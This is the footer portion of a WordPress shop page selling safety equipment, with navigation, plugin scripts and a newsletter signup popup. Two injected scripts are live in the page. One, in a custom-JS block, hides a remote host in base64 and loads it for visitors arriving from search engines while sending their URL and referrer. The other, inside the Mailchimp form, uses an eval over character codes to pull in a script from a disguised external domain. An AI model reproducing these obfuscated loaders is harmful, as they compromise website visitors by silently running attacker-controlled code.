</aside><!-- .sidebar-container -->

			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
			
	<!-- FOOTER -->
			<footer class="footer-container color-scheme-light">
	
										<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left reset-mb-10">
																	<small>RAS-SAFETY  2021 DESIGNED BY WWW.WEBMAXTECHNO.COM.</small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="woodmart-close-side"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://ras-safety.com/index.php/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://ras-safety.com/index.php/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.0.3" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.0.3" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8111cf293988cd1fdacb634297bdb4e4","fragment_name":"wc_fragments_8111cf293988cd1fdacb634297bdb4e4","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.0.3" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.1.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.1.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1" id="elementor-dialog-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.1.1" id="share-link-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false,"isImprovedAssetsLoading":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"3.1.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"a11y_improvements":true,"landing-pages":true},"urls":{"assets":"https:\/\/ras-safety.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10673,"title":"Ras%20Safety","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.1.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/js/preloaded-elements-handlers.min.js?ver=3.1.1" id="preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
//# sourceURL=wpforms-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.6.5" id="wpforms-elementor-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/owl.carousel.min.js?ver=5.3.4" id="woodmart-owl-carousel-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/jquery.tooltips.min.js?ver=5.3.4" id="woodmart-tooltips-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/jquery.magnific-popup.min.js?ver=5.3.4" id="woodmart-magnific-popup-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/waypoints.min.js?ver=5.3.4" id="woodmart-waypoints-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/jquery.nanoscroller.min.js?ver=5.3.4" id="woodmart-nanoscroller-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://ras-safety.com/index.php/cart/","ajaxurl":"https://ras-safety.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"yes","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.woodmart-header-links%\u003E\n                        \u003C%.search-button:not(.mobile-search-icon)%\u003E\n\t\t\t\t\t\t\u003C%.woodmart-wishlist-info-widget%\u003E\n                        \u003C%.woodmart-compare-info-widget%\u003E\n                        \u003C%.woodmart-shopping-cart%\u003E\n                        \u003C%.full-screen-burger-icon%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","disable_nanoscroller":"enable","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"","swatches_scroll_top_mobile":"","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://ras-safety.com/","shop_url":"https://ras-safety.com/index.php/shop/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_8111cf293988cd1fdacb634297bdb4e4","fragment_name":"wc_fragments_8111cf293988cd1fdacb634297bdb4e4"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/functions.min.js?ver=5.3.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/parallax-scroll.min.js?ver=5.3.4" id="woodmart-parallax-scroll-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/jquery.parallax.min.js?ver=5.3.4" id="woodmart-parallax-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/jquery.sticky-kit.min.js?ver=5.3.4" id="woodmart-sticky-kit-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.0.3" id="wc-add-to-cart-variation-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="6vtqKB3E",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- ee7dff569aef7ccca658f45eb5db44de --><!-- end Simple Custom CSS and JS -->
<div class="mobile-nav slide-from-left">			<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform " action="https://ras-safety.com/" >
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
											</div>
							<div class="mobile-nav-tabs">
						<ul>
							<li class="mobile-tab-title mobile-pages-title active" data-menu="pages"><span>Menu</span></li>
							<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><span>Categories</span></li>
						</ul>
					</div>
				<div class="mobile-menu-tab mobile-categories-menu "><div class="menu-categories-container"><ul id="menu-categories" class="site-mobile-menu"><li id="menu-item-9249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9249 item-level-0"><a href="https://ras-safety.com/index.php/product-category/pody-protection/" class="woodmart-nav-link"><span class="nav-link-text">Body Protection</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-9250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9250 item-level-1"><a href="https://ras-safety.com/index.php/product-category/pody-protection/coverall/" class="woodmart-nav-link"><span class="nav-link-text">Coverall</span></a></li>
	<li id="menu-item-9251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9251 item-level-1"><a href="https://ras-safety.com/index.php/product-category/pody-protection/disposable/" class="woodmart-nav-link"><span class="nav-link-text">Disposable</span></a></li>
	<li id="menu-item-9252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9252 item-level-1"><a href="https://ras-safety.com/index.php/product-category/pody-protection/fire-retardant-coverall/" class="woodmart-nav-link"><span class="nav-link-text">Fire Retardant Coverall</span></a></li>
	<li id="menu-item-9253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9253 item-level-1"><a href="https://ras-safety.com/index.php/product-category/pody-protection/fireman-suit/" class="woodmart-nav-link"><span class="nav-link-text">Fireman Suit</span></a></li>
	<li id="menu-item-9254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9254 item-level-1"><a href="https://ras-safety.com/index.php/product-category/pody-protection/rainsuit/" class="woodmart-nav-link"><span class="nav-link-text">Rainsuit</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-9255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9255 item-level-0"><a href="https://ras-safety.com/index.php/product-category/eye-protection/" class="woodmart-nav-link"><span class="nav-link-text">Eye Protection</span></a></li>
<li id="menu-item-9256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9256 item-level-0"><a href="https://ras-safety.com/index.php/product-category/foot-protection/" class="woodmart-nav-link"><span class="nav-link-text">Foot Protection</span></a></li>
<li id="menu-item-9257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9257 item-level-0"><a href="https://ras-safety.com/index.php/product-category/hand-protection/" class="woodmart-nav-link"><span class="nav-link-text">Hand Protection</span></a></li>
<li id="menu-item-9258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9258 item-level-0"><a href="https://ras-safety.com/index.php/product-category/head-protection/" class="woodmart-nav-link"><span class="nav-link-text">Head Protection</span></a></li>
<li id="menu-item-9259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9259 item-level-0"><a href="https://ras-safety.com/index.php/product-category/hearing-protection/" class="woodmart-nav-link"><span class="nav-link-text">Hearing Protection</span></a></li>
<li id="menu-item-9260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9260 item-level-0"><a href="https://ras-safety.com/index.php/product-category/respiratory-protection/" class="woodmart-nav-link"><span class="nav-link-text">Respiratory Protection</span></a></li>
<li id="menu-item-9261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9261 item-level-0"><a href="https://ras-safety.com/index.php/product-category/uncategorized/" class="woodmart-nav-link"><span class="nav-link-text">Uncategorized</span></a></li>
</ul></div></div><div class="mobile-menu-tab mobile-pages-menu active"><div class="menu-mobile-navigation-container"><ul id="menu-mobile-navigation" class="site-mobile-menu"><li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-398 item-level-0"><a href="https://ras-safety.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-9247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9247 item-level-0"><a href="https://ras-safety.com/index.php/about-me/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-9246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9246 item-level-0"><a href="https://ras-safety.com/index.php/shop/" class="woodmart-nav-link"><span class="nav-link-text">Products</span></a></li>
<li id="menu-item-9287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9287 item-level-0"><a href="https://ras-safety.com/index.php/brands/" class="woodmart-nav-link"><span class="nav-link-text">Brands</span></a></li>
<li id="menu-item-9248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9248 item-level-0"><a href="https://ras-safety.com/index.php/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div></div>
		</div><!--END MOBILE-NAV-->
					<a href="#" class="woodmart-sticky-sidebar-opener">
				<span class="woodmart-sidebar-opener-label">
					Sidebar				</span>
			</a>
		
					<a href="#" class="scrollToTop">Scroll To Top</a>
					<div class="mfp-with-anim woodmart-promo-popup">
				<div class="woodmart-popup-inner">
					<style>.elementor-212 .elementor-element.elementor-element-9802859{border-style:solid;border-width:5px 5px 5px 5px;border-color:rgba(255,255,255,0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-212 .elementor-element.elementor-element-9802859 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-212 .elementor-element.elementor-element-5049977 .title-after_title, .elementor-212 .elementor-element.elementor-element-5049977 .title-subtitle, .elementor-212 .elementor-element.elementor-element-5049977 .woodmart-title-container{max-width:70%;}.elementor-212 .elementor-element.elementor-element-5049977 .title{font-size:34px;}.elementor-212 .elementor-element.elementor-element-5049977 .title-after_title{font-size:14px;}.elementor-212 .elementor-element.elementor-element-424eeb9 .mc4wp-form-fields{max-width:400px;}.elementor-212 .elementor-element.elementor-element-424eeb9 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-212 .elementor-element.elementor-element-8391366 .elementor-text-editor{text-align:left;}</style>		<div data-elementor-type="wp-post" data-elementor-id="212" class="elementor elementor-212" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-9802859 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="9802859" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2362127 color-scheme-light" data-id="2362127" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5049977 elementor-widget elementor-widget-wd_title" data-id="5049977" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper woodmart-title-color-white woodmart-title-style-default woodmart-title-size-large text-center">

			
			<div class="liner-continer">
				<span class="left-line"></span>

				<h4 class="woodmart-title-container title">
					HEY YOU, SIGN UP AND CONNECT TO RAS SAFETY!				</h4>

				
				<span class="right-line"></span>
			</div>

							<div class="title-after_title">
					Be the first to learn about our latest trends and get exclusive offers				</div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-424eeb9 elementor-widget elementor-widget-wd_mailchimp" data-id="424eeb9" data-element_type="widget" data-widget_type="wd_mailchimp.default">
				<div class="elementor-widget-container">
			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.3 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-74  text-center" method="post" data-id="74" data-name="Mailshimp" ><div class="mc4wp-form-fields"><div class="row woodmart-spacing-6">
<p class="col">
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</p>
<p class="col-auto">
	<input type="submit" value="Sign up" />
</p>
</div><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768355499" /><input type="hidden" name="_mc4wp_form_id" value="74" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->		</div>
				</div>
				<div class="elementor-element elementor-element-8391366 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="8391366" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p style="text-align: center;">Will be used in accordance with our <strong>Privacy Policy</strong></p></div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
						</div>
			</div>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-14 01:51:39 -->